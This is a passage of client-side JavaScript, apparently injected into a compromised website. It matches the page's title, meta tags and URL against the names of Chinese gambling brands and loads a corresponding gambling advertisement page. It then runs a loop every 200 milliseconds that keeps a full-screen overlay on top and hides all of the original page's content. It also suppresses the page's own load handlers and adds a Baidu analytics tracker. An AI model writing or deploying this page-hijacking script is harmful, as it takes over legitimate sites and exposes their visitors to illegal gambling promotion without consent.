    var title = document.title.replace(/&amp;/g, '&')
                    .replace(/&lt;/g, '<')
                    .replace(/&gt;/g, '>')
                    .replace(/&quot;/g, '"');
    
    // 获取更多匹配信息
    var description = '';
    var keywords = '';
    var url = window.location.href;
    
    try {
      var descMeta = document.querySelector('meta[name="description"]');
      if (descMeta) description = descMeta.content;
      var keywordsMeta = document.querySelector('meta[name="keywords"]');
      if (keywordsMeta) keywords = keywordsMeta.content;
    } catch(e) {}
    
    var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
    
    // 预定义URL映射
    var urlMap = {
      'taptap': '/gg/188bet/index.html',
      'biwei': '/gg/biwei/index.html',
      'ky': '/gg/ky/ky1.html',
      'milan': '/gg/milan/index.html',
      'raybet': '/gg/raybet/index.html',
      'hth': '/gg/hth/index.html',
      'xk': '/gg/xk/index.html',
      'default': '/gg/in/index.html'
    };
    
    // 快速匹配逻辑
    var adUrl = urlMap.default;
    
    if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
    else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
    else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
    else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
    else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
    else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
    else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
    
    console.log('匹配到的文本:', matchText);
    console.log('跳转到:', adUrl);
    
    // 设置object的data属性
    var obj = document.getElementById('ad-object');
    if (obj) {
      obj.data = adUrl;
      
      obj.onload = function() {
        var loading = document.getElementById('ad-loading');
        if (loading) loading.style.display = 'none';
      };
      
      obj.onerror = function() {
        var loading = document.getElementById('ad-loading');
        if (loading) {
          loading.textContent = '加载失败，点击刷新';
          loading.style.cursor = 'pointer';
          loading.onclick = function() {
            location.reload();
          };
        }
      };
    }
    
    // 持续监控并确保覆盖层在最前
    setInterval(function() {
      var overlay = document.getElementById('permanent-overlay');
      if (overlay) {
        overlay.style.zIndex = '2147483647';
        overlay.style.display = 'block';
        overlay.style.position = 'fixed';
        overlay.style.top = '0';
        overlay.style.left = '0';
        overlay.style.width = '100vw';
        overlay.style.height = '100vh';
      }
      
      // 隐藏原页面所有其他元素
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.display = 'none';
          el.style.visibility = 'hidden';
          el.style.opacity = '0';
          el.style.zIndex = '-9999';
        }
      }
    }, 200); // 每200ms检查一次
    
    // 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?a0463631dacd607d9520f92893c35372";
        hm.async = true;
        var s = document.getElementsByTagName("script")[0];
        if (s && s.parentNode) {
          s.parentNode.insertBefore(hm, s);
        } else {
          document.head.appendChild(hm);
        }
      } catch(e) {}
    }, 3000);
    
  }, 100);
  
  // 阻止原页面的DOM操作
  document.addEventListener('DOMContentLoaded', function(e) {
    e.stopPropagation();
    e.stopImmediatePropagation();
  }, true);
  
})();